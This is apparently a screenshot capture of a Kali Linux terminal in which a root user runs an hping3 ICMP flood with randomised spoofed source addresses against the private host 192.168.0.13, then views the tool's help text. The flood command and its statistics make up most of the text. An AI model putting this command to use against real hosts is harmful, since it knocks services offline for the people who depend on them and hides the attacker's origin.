 root@kali: /home/mario
hping in flood mode, no replies will be shown
^C
—— 192.168.0.13 hping statistic ——
4149740 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/mario]
┌──(root㉿kali)-[/home/mario]
└─# hping3 --icmp --rand-source --flood -d 1400 192.168.0.13
HPING 192.168.0.13 (eth0 192.168.0.13): icmp mode set, 28 headers + 1400 dat
a bytes
hping in flood mode, no replies will be shown
^L^L^L^C^
—— 192.168.0.13 hping statistic ——
7079316 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/mario]
└─# hping3 --help
usage: hping3 host [options]
-h --help show this help
-v --version show version
-c --count packet count
-i --interval wait (uX for X microseconds, for example -i u1000)
--fast alias for -i u10000 (10 packets for second)